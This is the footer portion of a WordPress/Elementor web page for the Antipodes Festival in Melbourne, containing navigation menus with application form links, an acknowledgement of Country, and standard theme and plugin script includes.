	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7911"><a href="https://www.antipodesfestival.com.au/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7912"><a href="https://www.antipodesfestival.com.au/festival-neighbors-2026/" class="elementor-sub-item" tabindex="-1">Festival Neighbors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913"><a href="https://www.antipodesfestival.com.au/street-closures-and-schedule-2026/" class="elementor-sub-item" tabindex="-1">Street Closures And Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7914"><a href="https://www.antipodesfestival.com.au/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8268"><a href="https://www.antipodesfestival.com.au/applications-page/" class="elementor-item" tabindex="-1">Applications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8431"><a href="https://wkf.ms/4mRCJyz" class="elementor-sub-item" tabindex="-1">Volunteers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8261"><a target="_blank" href="https://forms.monday.com/forms/4ce362b63376ba7ac1e610de06f3524a?r=use1" class="elementor-sub-item" tabindex="-1">Crew</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8259"><a target="_blank" href="https://forms.monday.com/forms/531e8a5bec9ad3b0cf30d7f36ad4fe86?r=use1" class="elementor-sub-item" tabindex="-1">Performers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8260"><a target="_blank" href="https://forms.monday.com/forms/a389b758fee111eeabf66fb8217b41bc?r=use1" class="elementor-sub-item" tabindex="-1">Stall Holders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8262"><a target="_blank" href="https://forms.monday.com/forms/51c46f8e70b047cad402fab177085579?r=use1" class="elementor-sub-item" tabindex="-1">Zorba Til&#8217; You Drop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8263"><a target="_blank" href="https://forms.monday.com/forms/e5cb38bf7cf1b6cde6ff00073e8143e9?r=use1" class="elementor-sub-item" tabindex="-1">Cooking Demos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a target="_blank" href="https://forms.monday.com/forms/07af81ff870b504597b1c27009d27292?r=use1" class="elementor-sub-item" tabindex="-1">MC Callout</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921"><a href="https://www.antipodesfestival.com.au/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-32b800c5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="32b800c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-23db2ec8 elementor-widget elementor-widget-heading" data-id="23db2ec8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">The Greek Community of Melbourne respectfully acknowledges the Traditional Owners of the land, the Boon Wurrung and Woiwurrung (Wurundjeri) peoples of the Kulin Nation. We pay our respects to Elders past and present and recognise their deep and continuing connection to Country, culture and community.
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-dc1f30e elementor-widget elementor-widget-heading" data-id="dc1f30e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 All Rights Reserved.</p>				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.antipodesfestival.com.au/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.antipodesfestival.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.antipodesfestival.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.antipodesfestival.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7442e1acc0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":3092,"title":"Ipirotiki%20Compania%20-%20Antipodes%20Festival","excerpt":"Saturday 24 - 3:15-4:15pm - Main Stage","featuredImage":"https:\/\/www.antipodesfestival.com.au\/wp-content\/uploads\/2024\/01\/Epirus-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.antipodesfestival.com.au\/wp-admin\/admin-ajax.php","nonce":"d533d254f2","urls":{"assets":"https:\/\/www.antipodesfestival.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.antipodesfestival.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.antipodesfestival.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://www.antipodesfestival.com.au/wp-admin/admin-ajax.php","resturl":"https://www.antipodesfestival.com.au/wp-json/wpraddons/v1","nonce":"f22ab548a1","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/","wishlistPageID":"","wishlistPageURL":"https://www.antipodesfestival.com.au/2024/01/10/ipirotiki-compania/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://www.antipodesfestival.com.au/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.antipodesfestival.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.antipodesfestival.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
